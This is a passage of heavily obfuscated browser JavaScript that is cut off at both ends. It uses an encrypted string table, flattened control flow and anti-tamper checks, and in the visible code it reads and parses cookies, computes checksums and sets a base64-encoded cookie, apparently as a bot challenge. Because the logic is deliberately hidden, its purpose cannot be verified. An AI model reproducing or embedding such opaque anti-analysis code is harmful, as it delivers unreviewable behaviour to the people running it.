if(_0x306934){_0x1af6c8=_0x431ede['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x431ede['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x417450();}(_0xcb0f,0xa6));var _0xfcb0=function(_0xcec638,_0x55a440){_0xcec638=_0xcec638-0x0;var _0xcfa979=_0xcb0f[_0xcec638];if(_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x175871=function(){return this;};var _0x417450=_0x175871();var _0x431ede='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x417450['\x61\x74\x6f\x62']||(_0x417450['\x61\x74\x6f\x62']=function(_0x3b7c5e){var _0x331c57=String(_0x3b7c5e)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xe1e22c=0x0,_0x24529e,_0x26d6d3,_0x110acb=0x0,_0x29b016='';_0x26d6d3=_0x331c57['\x63\x68\x61\x72\x41\x74'](_0x110acb++);~_0x26d6d3&&(_0x24529e=_0xe1e22c%0x4?_0x24529e*0x40+_0x26d6d3:_0x26d6d3,_0xe1e22c++%0x4)?_0x29b016+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24529e>>(-0x2*_0xe1e22c&0x6)):0x0){_0x26d6d3=_0x431ede['\x69\x6e\x64\x65\x78\x4f\x66'](_0x26d6d3);}return _0x29b016;});}());var _0x547b06=function(_0x2033ca,_0x7a9122){var _0x138f93=[],_0x4ca357=0x0,_0x2b983f,_0x412f0f='',_0x4b0279='';_0x2033ca=atob(_0x2033ca);for(var _0x2c10dd=0x0,_0x46e37d=_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x2c10dd<_0x46e37d;_0x2c10dd++){_0x4b0279+='\x25'+('\x30\x30'+_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c10dd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2033ca=decodeURIComponent(_0x4b0279);for(var _0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x138f93[_0x3f54f6]=_0x3f54f6;}for(_0x3f54f6=0x0;_0x3f54f6<0x100;_0x3f54f6++){_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6]+_0x7a9122['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f54f6%_0x7a9122['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;}_0x3f54f6=0x0;_0x4ca357=0x0;for(var _0x389341=0x0;_0x389341<_0x2033ca['\x6c\x65\x6e\x67\x74\x68'];_0x389341++){_0x3f54f6=(_0x3f54f6+0x1)%0x100;_0x4ca357=(_0x4ca357+_0x138f93[_0x3f54f6])%0x100;_0x2b983f=_0x138f93[_0x3f54f6];_0x138f93[_0x3f54f6]=_0x138f93[_0x4ca357];_0x138f93[_0x4ca357]=_0x2b983f;_0x412f0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2033ca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x389341)^_0x138f93[(_0x138f93[_0x3f54f6]+_0x138f93[_0x4ca357])%0x100]);}return _0x412f0f;};_0xfcb0['\x72\x63\x34']=_0x547b06;_0xfcb0['\x64\x61\x74\x61']={};_0xfcb0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1af6c8=_0xfcb0['\x64\x61\x74\x61'][_0xcec638];if(_0x1af6c8===undefined){if(_0xfcb0['\x6f\x6e\x63\x65']===undefined){var _0x306934=function(_0x522ae0){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x522ae0;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4bbb6e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4bbb6e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x11076a){if(!Boolean(~_0x11076a)){return _0x11076a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x225b5d={'\x55\x72\x65':function _0x3ea0f5(_0x1b5d4d,_0x4f6610){return _0x1b5d4d(_0x4f6610);},'\x59\x45\x62':function _0x202e53(_0x4dd818,_0x50f04c){return _0x4dd818<_0x50f04c;},'\x74\x53\x71':function _0x172fcc(_0x513921){return _0x513921();},'\x6d\x45\x41':function _0x123f25(_0x2d104c,_0x1d298f){return _0x2d104c!==_0x1d298f;},'\x56\x57\x6c':function _0x238096(_0x2c3a9d,_0x197fca){return _0x2c3a9d+_0x197fca;},'\x66\x4f\x65':function _0xeb3449(_0x54bff2,_0x11294c){return _0x54bff2/_0x11294c;},'\x59\x61\x63':function _0x2bf4ec(_0x22a3f6,_0x247f1e){return _0x22a3f6===_0x247f1e;},'\x53\x49\x69':function _0x54e230(_0x3c517d,_0x91975d){return _0x3c517d%_0x91975d;},'\x46\x6f\x61':function _0x34db53(_0x408567,_0x3ffc23){return _0x408567-_0x3ffc23;},'\x67\x4e\x62':function _0x3cd73e(_0xfa9234,_0x4b2813){return _0xfa9234==_0x4b2813;},'\x56\x73\x68':function _0xace842(_0x12ae48,_0x4f4d9f){return _0x12ae48(_0x4f4d9f);},'\x75\x45\x57':function _0x23a079(_0x3ba099,_0x4a5fe8){return _0x3ba099==_0x4a5fe8;},'\x77\x75\x4a':function _0x489bf2(_0x38336d,_0x1f1ac1){return _0x38336d!==_0x1f1ac1;},'\x78\x4a\x70':function _0x29226e(_0x10e9d7,_0x584b51){return _0x10e9d7==_0x584b51;},'\x61\x47\x6f':function _0x554bbc(_0x59636a,_0x142413){return _0x59636a!==_0x142413;},'\x4d\x50\x52':function _0x1045e9(_0x5169ff,_0x9c385f){return _0x5169ff+_0x9c385f;},'\x79\x66\x57':function _0x36001f(_0x4433ab,_0x5d13e3){return _0x4433ab+_0x5d13e3;},'\x50\x4d\x50':function _0x435053(_0x1b57d7){return _0x1b57d7();},'\x6e\x66\x4d':function _0x523e88(_0x2cce7b,_0x53c25f){return _0x2cce7b(_0x53c25f);},'\x5a\x58\x52':function _0x5f4f38(_0x4694d7,_0x3842ed){return _0x4694d7(_0x3842ed);},'\x56\x75\x71':function _0xc4ddff(_0xd9acf,_0x300940){return _0xd9acf+_0x300940;}};var _0xd24aae=this[_0xfcb0('0x0', '\x78\x37\x53\x56')];var _0x2ae702=_0xd24aae[_0xfcb0('0x1', '\x47\x48\x6f\x4c')];var _0x25a95a='';var _0x43fa26='';if(_0x225b5d[_0xfcb0('0x2', '\x75\x74\x70\x41')](typeof _0xd24aae[_0xfcb0('0x3', '\x53\x67\x63\x66')],_0xfcb0('0x4', '\x66\x63\x21\x4d'))){_0x25a95a=_0xd24aae[_0xfcb0('0x5', '\x6b\x31\x59\x53')];_0x43fa26=_0x25a95a[_0xfcb0('0x6', '\x77\x75\x6b\x53')];}var _0x47393f=_0xd24aae[_0xfcb0('0x7', '\x79\x63\x63\x78')];var _0x472460=_0xd24aae[_0xfcb0('0x8', '\x41\x61\x5b\x4c')];var _0x696128=new _0xd24aae[_0xfcb0('0x9', '\x71\x35\x26\x6d')]()[_0xfcb0('0xa', '\x4b\x29\x51\x25')]();var _0x5de6e0='';function _0x371635(_0x2ff0ef){var _0x104786={'\x4e\x45\x73':function _0x209a6e(_0x59eac2,_0xf64e2){return _0x59eac2<_0xf64e2;},'\x7a\x45\x79':function _0x11960b(_0x198a9e,_0x52fa8f){return _0x198a9e|_0x52fa8f;},'\x54\x59\x6a':function _0x9ad692(_0x338192,_0x241782){return _0x338192<<_0x241782;},'\x70\x57\x71':function _0x358663(_0x36f5e9,_0x395071){return _0x36f5e9>>_0x395071;},'\x63\x48\x69':function _0x34a0f7(_0x52f1f4,_0x51c3b5){return _0x52f1f4&_0x51c3b5;},'\x75\x63\x4a':function _0xd337d1(_0x208ba2,_0x10b221){return _0x208ba2==_0x10b221;},'\x73\x48\x7a':function _0x3edbe5(_0x1186eb,_0x260f16){return _0x1186eb<<_0x260f16;},'\x4f\x56\x79':function _0x1f1185(_0x213135,_0x14a1af){return _0x213135==_0x14a1af;},'\x6b\x50\x72':function _0xfad03a(_0x1da83b,_0x560e32){return _0x1da83b>>_0x560e32;},'\x4c\x76\x71':function _0x2a44c4(_0x35863d,_0x3d97b1){return _0x35863d|_0x3d97b1;},'\x4c\x41\x76':function _0x7af1c2(_0x6232e0,_0x5b79b7){return _0x6232e0&_0x5b79b7;},'\x72\x4d\x44':function _0x4c4b65(_0x4c146c,_0xde19cc){return _0x4c146c&_0xde19cc;},'\x59\x63\x6c':function _0x33ffbd(_0x17eb25,_0x34db69){return _0x17eb25<<_0x34db69;},'\x46\x4c\x7a':function _0xf38673(_0x5bc90f,_0x54ec4e){return _0x5bc90f&_0x54ec4e;},'\x43\x63\x70':function _0x168045(_0x219b2f,_0x501bfe){return _0x219b2f&_0x501bfe;},'\x50\x45\x4e':function _0x2927fb(_0x5c0cb8,_0x4143d6){return _0x5c0cb8|_0x4143d6;},'\x66\x57\x56':function _0x2dd48d(_0xe95bc1,_0x5c4c7d){return _0xe95bc1<<_0x5c4c7d;}};var _0x3fa499=_0xfcb0('0xb', '\x31\x49\x78\x56')[_0xfcb0('0xc', '\x73\x69\x77\x55')]('\x7c'),_0x147950=0x0;while(!![]){switch(_0x3fa499[_0x147950++]){case'\x30':var _0x2fe449,_0x52e04f,_0xb81849;continue;case'\x31':var _0x8786bb=_0xfcb0('0xd', '\x53\x67\x63\x66');continue;case'\x32':_0x2fe449='';continue;case'\x33':_0xb81849=_0x2ff0ef[_0xfcb0('0xe', '\x40\x6e\x67\x4d')];continue;case'\x34':_0x52e04f=0x0;continue;case'\x35':var _0x4f3a55,_0xb09ad4,_0x2dc2cd;continue;case'\x36':return _0x2fe449;continue;case'\x37':while(_0x104786[_0xfcb0('0xf', '\x4e\x33\x47\x4d')](_0x52e04f,_0xb81849)){var _0x5caedd=_0xfcb0('0x10', '\x59\x29\x4f\x28')[_0xfcb0('0x11', '\x6b\x31\x59\x53')]('\x7c'),_0x31c977=0x0;while(!![]){switch(_0x5caedd[_0x31c977++]){case'\x30':_0x2fe449+=_0x8786bb[_0xfcb0('0x12', '\x23\x21\x52\x4e')](_0x104786[_0xfcb0('0x13', '\x43\x50\x5b\x72')](_0x104786[_0xfcb0('0x14', '\x67\x56\x6f\x39')](_0xb09ad4&0xf,0x2),_0x104786[_0xfcb0('0x15', '\x32\x71\x38\x48')](_0x104786[_0xfcb0('0x16', '\x30\x57\x4a\x5d')](_0x2dc2cd,0xc0),0x6)));continue;case'\x31':if(_0x104786[_0xfcb0('0x17', '\x68\x28\x63\x78')](_0x52e04f,_0xb81849)){_0x2fe449+=_0x8786bb[_0xfcb0('0x18', '\x33\x79\x70\x6e')](_0x104786[_0xfcb0('0x19', '\x73\x4f\x76\x7a')](_0x4f3a55,0x2));_0x2fe449+=_0x8786bb[_0xfcb0('0x1a', '\x79\x63\x63\x78')](_0x104786[_0xfcb0('0x1b', '\x67\x67\x5d\x6e')](_0x104786[_0xfcb0('0x1c', '\x41\x61\x5b\x4c')](_0x4f3a55,0x3),0x4));_0x2fe449+='\x3d\x3d';break;}continue;case'\x32':if(_0x104786[_0xfcb0('0x1d', '\x23\x21\x52\x4e')](_0x52e04f,_0xb81849)){_0x2fe449+=_0x8786bb[_0xfcb0('0x1e', '\x40\x6e\x67\x4d')](_0x104786[_0xfcb0('0x1f', '\x31\x49\x78\x56')](_0x4f3a55,0x2));_0x2fe449+=_0x8786bb[_0xfcb0('0x20', '\x29\x77\x59\x4a')](_0x104786[_0xfcb0('0x21', '\x32\x50\x49\x4f')](_0x104786[_0xfcb0('0x22', '\x46\x23\x54\x4c')](_0x104786[_0xfcb0('0x23', '\x24\x6e\x49\x6f')](_0x4f3a55,0x3),0x4),_0x104786[_0xfcb0('0x24', '\x67\x67\x5d\x6e')](_0x104786[_0xfcb0('0x25', '\x66\x63\x21\x4d')](_0xb09ad4,0xf0),0x4)));_0x2fe449+=_0x8786bb[_0xfcb0('0x26', '\x62\x23\x39\x37')](_0x104786[_0xfcb0('0x27', '\x5e\x5d\x7a\x57')](_0x104786[_0xfcb0('0x28', '\x70\x44\x40\x55')](_0xb09ad4,0xf),0x2));_0x2fe449+='\x3d';break;}continue;case'\x33':_0xb09ad4=_0x2ff0ef[_0xfcb0('0x29', '\x77\x75\x6b\x53')](_0x52e04f++);continue;case'\x34':_0x2fe449+=_0x8786bb[_0xfcb0('0x2a', '\x68\x28\x63\x78')](_0x104786[_0xfcb0('0x2b', '\x62\x5a\x4d\x43')](_0x2dc2cd,0x3f));continue;case'\x35':_0x2fe449+=_0x8786bb[_0xfcb0('0x2c', '\x34\x6e\x28\x39')](_0x104786[_0xfcb0('0x2d', '\x40\x6e\x67\x4d')](_0x4f3a55,0x2));continue;case'\x36':_0x4f3a55=_0x104786[_0xfcb0('0x2e', '\x40\x6e\x67\x4d')](_0x2ff0ef[_0xfcb0('0x2f', '\x53\x67\x63\x66')](_0x52e04f++),0xff);continue;case'\x37':_0x2dc2cd=_0x2ff0ef[_0xfcb0('0x30', '\x67\x67\x5d\x6e')](_0x52e04f++);continue;case'\x38':_0x2fe449+=_0x8786bb[_0xfcb0('0x31', '\x4b\x25\x38\x55')](_0x104786[_0xfcb0('0x32', '\x68\x21\x45\x6b')](_0x104786[_0xfcb0('0x33', '\x73\x4f\x76\x7a')](_0x104786[_0xfcb0('0x34', '\x43\x50\x5b\x72')](_0x4f3a55,0x3),0x4),_0x104786[_0xfcb0('0x35', '\x73\x4f\x76\x7a')](_0x104786[_0xfcb0('0x36', '\x6a\x71\x2a\x31')](_0xb09ad4,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x3a8d4a(_0x55d881){var _0x53c544=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x53c544();return function(_0x32f34b){_0x5de6e0+=_0x32f34b;return _0x225b5d[_0xfcb0('0x37', '\x32\x50\x49\x4f')](_0x55d881,_0x32f34b);};}function _0x3405ea(){var _0x1754b2={'\x63\x4d\x48':function _0x3f5be9(_0x157837,_0x38f364){return _0x157837<_0x38f364;},'\x57\x76\x70':function _0x4ad907(_0x5ef87f,_0x31ef75){return _0x5ef87f+_0x31ef75;},'\x78\x45\x56':function _0x1f88fc(_0x783993){return _0x783993();}};var _0xbbab3e=_0xfcb0('0x38', '\x62\x5a\x4d\x43')[_0xfcb0('0x39', '\x62\x5a\x4d\x43')]('\x7c'),_0x1a2593=0x0;while(!![]){switch(_0xbbab3e[_0x1a2593++]){case'\x30':for(var _0x5047ef=0x0;_0x1754b2[_0xfcb0('0x3a', '\x6b\x31\x59\x53')](_0x5047ef,_0x39ef6b[_0xfcb0('0x3b', '\x33\x79\x70\x6e')]);_0x5047ef++){var _0x276ca0=_0x39ef6b[_0x5047ef][_0xfcb0('0x3c', '\x31\x49\x78\x56')](0x0,_0x39ef6b[_0x5047ef][_0xfcb0('0x3d', '\x71\x35\x26\x6d')]('\x3d'));var _0x2f5595=_0x39ef6b[_0x5047ef][_0xfcb0('0x3e', '\x48\x68\x46\x65')](_0x1754b2[_0xfcb0('0x3f', '\x79\x63\x63\x78')](_0x39ef6b[_0x5047ef][_0xfcb0('0x40', '\x59\x29\x4f\x28')]('\x3d'),0x1),_0x39ef6b[_0x5047ef][_0xfcb0('0x41', '\x68\x21\x45\x6b')]);if(_0x2551c0[_0xfcb0('0x42', '\x53\x67\x63\x66')](_0x276ca0)){_0x1ba0a1[_0x1ba0a1[_0xfcb0('0x41', '\x68\x21\x45\x6b')]]=_0x2f5595;}}continue;case'\x31':return _0x1ba0a1;continue;case'\x32':_0x1754b2[_0xfcb0('0x43', '\x78\x37\x53\x56')](_0x34430f);continue;case'\x33':var _0x2551c0=new _0xd24aae[_0xfcb0('0x44', '\x43\x50\x5b\x72')](_0xfcb0('0x45', '\x66\x63\x21\x4d'));continue;case'\x34':var _0x39ef6b=_0x2ae702[_0xfcb0('0x46', '\x41\x61\x5b\x4c')][_0xfcb0('0x47', '\x4b\x29\x51\x25')]('\x3b');continue;case'\x35':var _0x1ba0a1=new _0xd24aae[_0xfcb0('0x48', '\x53\x67\x63\x66')]();continue;}break;}}function _0xef60ac(_0x567b94){var _0x2ee4d4={'\x74\x41\x66':function _0x4337bc(_0x1fdf30,_0x5af57f){return _0x1fdf30<_0x5af57f;},'\x57\x69\x6a':function _0x4f8621(_0x17ad4d,_0x56f0f4){return _0x17ad4d(_0x56f0f4);},'\x4e\x65\x69':function _0x5e89ad(_0x152c49){return _0x152c49();},'\x44\x75\x72':function _0xa2324d(_0x567c94){return _0x567c94();},'\x6e\x75\x6b':function _0x3c8bf6(_0x41c9b6,_0x22c58d){return _0x41c9b6+_0x22c58d;},'\x78\x6f\x67':function _0x13add4(_0x44d0a9,_0x162712){return _0x44d0a9%_0x162712;},'\x4f\x6a\x57':function _0x167b01(_0x4b2071,_0x24a5b2){return _0x4b2071+_0x24a5b2;},'\x6f\x69\x62':function _0x1c0748(_0x41c6ed,_0x29f276,_0x3ad31b){return _0x41c6ed(_0x29f276,_0x3ad31b);},'\x61\x49\x63':function _0x4b1f94(_0xe41530,_0x21f11d){return _0xe41530-_0x21f11d;},'\x51\x52\x63':function _0x19cce4(_0x1dfa7a,_0x104fae){return _0x1dfa7a<_0x104fae;},'\x50\x69\x72':function _0x4551ce(_0x2ba977,_0x96753b){return _0x2ba977+_0x96753b;},'\x78\x6c\x6d':function _0x7d4eaa(_0x4a6d4a,_0x42d22b,_0x206475,_0x4c4784){return _0x4a6d4a(_0x42d22b,_0x206475,_0x4c4784);},'\x4b\x61\x4a':function _0x57f0ea(_0x3bd8df,_0x11c5ba){return _0x3bd8df(_0x11c5ba);}};var _0x3e5ae9=_0xfcb0('0x49', '\x73\x4f\x76\x7a')[_0xfcb0('0x4a', '\x38\x7a\x71\x6f')]('\x7c'),_0x580d37=0x0;while(!![]){switch(_0x3e5ae9[_0x580d37++]){case'\x30':for(var _0x411afb=0x0;_0x2ee4d4[_0xfcb0('0x4b', '\x77\x75\x6b\x53')](_0x411afb,_0x346e93[_0xfcb0('0x4c', '\x6a\x71\x2a\x31')]);_0x411afb++){_0x37ac76[_0x411afb]=_0x2ee4d4[_0xfcb0('0x4d', '\x75\x74\x70\x41')](_0x8a6e63,_0x567b94+_0x346e93[_0x411afb]);}continue;case'\x31':_0x2ee4d4[_0xfcb0('0x4e', '\x72\x47\x29\x76')](_0x34430f);continue;case'\x32':var _0x346e93=_0x2ee4d4[_0xfcb0('0x4f', '\x66\x63\x21\x4d')](_0x3405ea);continue;case'\x33':var _0x31cbff='';continue;case'\x34':_0xcb0f[_0xfcb0('0x50', '\x62\x5a\x4d\x43')]();continue;case'\x35':for(var _0x411afb=0x0;_0x2ee4d4[_0xfcb0('0x51', '\x50\x35\x29\x4c')](_0x411afb,_0x17d34d[_0xfcb0('0x52', '\x78\x4b\x5e\x49')]);_0x411afb++){_0x31cbff+=_0x2ee4d4[_0xfcb0('0x53', '\x77\x75\x6b\x53')](_0x17d34d[_0xfcb0('0x54', '\x34\x6e\x28\x39')](_0x411afb),_0x1a159d[_0xfcb0('0x55', '\x4b\x29\x51\x25')](_0x2ee4d4[_0xfcb0('0x56', '\x77\x75\x6b\x53')](_0x411afb,_0x1a159d[_0xfcb0('0x57', '\x70\x44\x40\x55')])))[_0xfcb0('0x58', '\x57\x30\x44\x56')](0x10);}continue;case'\x36':_0x3abb3d=_0x2ee4d4[_0xfcb0('0x4d', '\x75\x74\x70\x41')](btoa,_0x2ee4d4[_0xfcb0('0x59', '\x79\x63\x63\x78')](_0x2ee4d4[_0xfcb0('0x5a', '\x46\x23\x54\x4c')](_0x2ee4d4[_0xfcb0('0x5b', '\x58\x25\x42\x21')](_0x2ee4d4[_0xfcb0('0x5c', '\x40\x6e\x67\x4d')](_0xfcb0,_0x2ee4d4[_0xfcb0('0x5d', '\x46\x23\x54\x4c')](_0xcb0f[_0xfcb0('0x5e', '\x62\x5a\x4d\x43')],0x1),_0x17d34d[_0xfcb0('0x5f', '\x46\x23\x54\x4c')](0x0,0x5)),_0xfcb0('0x60', '\x53\x67\x63\x66'))+_0x1a159d,_0xfcb0('0x61', '\x50\x35\x29\x4c')),_0x31cbff));continue;case'\x37':var _0x37ac76=new _0xd24aae[_0xfcb0('0x62', '\x4d\x67\x74\x41')](_0x346e93[_0xfcb0('0x63', '\x75\x74\x70\x41')]);continue;case'\x38':var _0x761c01='';continue;case'\x39':for(var _0x5088fd=0x2;_0x2ee4d4[_0xfcb0('0x64', '\x66\x63\x21\x4d')](_0x5088fd,_0x448eda[_0xfcb0('0x65', '\x68\x28\x63\x78')]);_0x5088fd++){_0x1b2b7e+=_0x448eda[_0x5088fd];}continue;case'\x31\x30':var _0x1a159d=_0x37ac76[_0xfcb0('0x66', '\x34\x6e\x28\x39')]();continue;case'\x31\x31':var _0x1b2b7e='';continue;case'\x31\x32':for(var _0x1ee9f6=0x0;_0x2ee4d4[_0xfcb0('0x67', '\x53\x67\x63\x66')](_0x1ee9f6,0x2);_0x1ee9f6++){_0x761c01+=_0x448eda[_0x1ee9f6];}continue;case'\x31\x33':_0x2ee4d4[_0xfcb0('0x68', '\x4a\x38\x4a\x59')](_0x34430f);continue;case'\x31\x34':var _0xe97649='\xd2\xcf\x65\x1e\x60\x66\x94\xaa';var _0x7885df=_0xe97649['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x7d012b=_0xe97649['\x73\x75\x62\x73\x74\x72'](0x5);var _0x57c7fa='\xbc\x98\x2e\x7b\x94\xe8\x38\x2b';var _0xcf7cd7=0x2;var _0xca74ed=0x0;var _0xe5c7b7=[];for(var _0xabc13a=0x0;_0xabc13a<_0x57c7fa['\x6c\x65\x6e\x67\x74\x68'];_0xabc13a++){_0xe5c7b7['\x70\x75\x73\x68'](_0xabc13a);}var _0x7f1dc5=_0xe5c7b7.map(function(_0xb7e5b8){return (_0xe5c7b7[_0xb7e5b8]%_0xcf7cd7)?'':_0x57c7fa[_0xb7e5b8];})['\x6a\x6f\x69\x6e']('');var _0x3a050e=_0xe5c7b7.map(function(_0x33054b){return (_0xe5c7b7[_0x33054b]%_0xcf7cd7)?_0x57c7fa[_0x33054b]:'';})['\x6a\x6f\x69\x6e']('');var _0x1a4993=[];for(var _0x945f02=0x0;_0x945f02<_0x7f1dc5['\x6c\x65\x6e\x67\x74\x68']+_0x3a050e['\x6c\x65\x6e\x67\x74\x68'];_0x945f02++){_0x1a4993['\x70\x75\x73\x68'](_0x945f02);}var _0x4e2708=_0x1a4993.map(function(_0xe50f27){return _0xe50f27%_0xcf7cd7==_0xca74ed?_0x7f1dc5[_0xe50f27/_0xcf7cd7]:_0x3a050e[_0xe50f27/_0xcf7cd7|_0xca74ed];})['\x6a\x6f\x69\x6e']('');var _0x17d34d=_0xfcb0('0x6a', '\xfd\x6f\x16\x79\x5e\xdc\x4c\x60');continue;case'\x31\x35':var _0x448eda=_0xfcb0('0x6b', '\x31\x49\x78\x56');continue;case'\x31\x36':_0x2ee4d4[_0xfcb0('0x6c', '\x53\x67\x63\x66')](_0xbc748d,_0xfcb0('0x6d', '\x38\x7a\x71\x6f'),_0x3abb3d,0x14);continue;case'\x31\x37':var _0x3abb3d;continue;case'\x31\x38':_0xcb0f[_0xfcb0('0x6e', '\x24\x6e\x49\x6f')](_0x2ee4d4[_0xfcb0('0x6f', '\x75\x74\x70\x41')](btoa,_0x567b94));continue;}break;}}function _0x8a6e63(_0x2cbd50){var _0x11e453=0x0;for(var _0x59d7d=0x0;_0x225b5d[_0xfcb0('0x70', '\x23\x21\x52\x4e')](_0x59d7d,_0x2cbd50[_0xfcb0('0x71', '\x73\x4f\x76\x7a')]);_0x59d7d++){_0x11e453+=_0x2cbd50[_0xfcb0('0x72', '\x73\x4f\x76\x7a')](_0x59d7d);}_0x225b5d[_0xfcb0('0x73', '\x79\x5e\x31\x49')](_0x34430f);return _0x11e453;}function _0xbc748d(_0x17a2ff,_0x3c2082,_0x4ac474){var _0x5e5788={'\x42\x4b\x63':function _0x326ed8(_0x13fbd7,_0x54eb9f){return _0x13fbd7+_0x54eb9f;},'\x4c\x45\x7a':function _0x3741c3(_0x42b07a,_0x561d1b){return _0x42b07a-_0x561d1b;},'\x49\x46\x5a':function _0xf13eaa(_0xeaf7b5,_0x434dee){return _0xeaf7b5+_0x434dee;},'\x65\x7a\x6c':function _0x34e398(_0x481ebf,_0x3fc421){return _0x481ebf+_0x3fc421;},'\x53\x4c\x59':function _0x380cbb(_0x32280,_0x5d9854){return _0x32280+_0x5d9854;},'\x6a\x75\x77':function _0x31b427(_0x1a483c,_0x14c078){return _0x1a483c*_0x14c078;},'\x67\x55\x4c':function _0x32502a(_0xbcdf61,_0x53aaee){return _0xbcdf61+_0x53aaee;}};var _0x448b7e=_0xfcb0('0x74', '\x6b\x31\x59\x53')[_0xfcb0('0x75', 